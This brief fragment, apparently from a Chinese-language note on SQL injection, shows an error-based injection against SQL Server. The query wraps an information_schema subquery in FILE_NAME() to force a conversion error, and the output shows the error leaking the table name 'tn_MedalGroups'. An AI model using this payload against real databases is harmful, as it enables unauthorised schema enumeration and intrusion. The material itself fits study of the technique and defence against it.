 1 select * from tn_Attitudes where id =1 and 1=FILE_NAME((select top 1 table_name from information_schema.tables))
信息
[SQL]select * from tn_Attitudes where id =1 and 1=FILE_NAME((select top 1 table_name from information_schema.tables))
[Err] 22018 - [SQL Server]在将 nvarchar 值 'tn_MedalGroups' 转换成数据类型 int 时失败。